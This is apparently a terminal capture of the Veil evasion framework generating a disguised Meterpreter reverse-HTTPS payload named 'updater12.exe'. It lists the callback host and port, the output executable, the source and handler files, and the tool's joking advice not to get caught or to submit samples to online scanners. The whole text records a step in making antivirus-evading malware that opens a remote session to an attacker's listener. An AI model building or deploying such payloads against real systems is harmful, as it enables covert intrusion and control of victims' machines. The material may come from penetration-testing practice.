 ================================================================
Veil | [Version]: 2.2.0
================================================================
[Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
================================================================
[*] Press [enter] for 'payload'
[>] Please enter the base name for output files: updater12.exe
[?] How would you like to create your payload executable?
1 - Pyinstaller (default)
2 - Py2Exe
[>] Please enter the number of your choice: 1
================================================================
Veil | [Version]: 2.2.0
================================================================
[Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
================================================================
[*] Executable written to: /root/veil-output/compiled/updater12.exe.exe
Language: python
Payload: MeterHTTPSContained
Required Options: LHOST=192.168.75.131 LPORT=443 compile_to_exe=Y inj
_method=virtual use_pyherion=N
Payload File: /root/veil-output/source/updater12.exe.py
Handler File: /root/veil-output/handlers/updater12.exe_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] press any key to return to the main menu: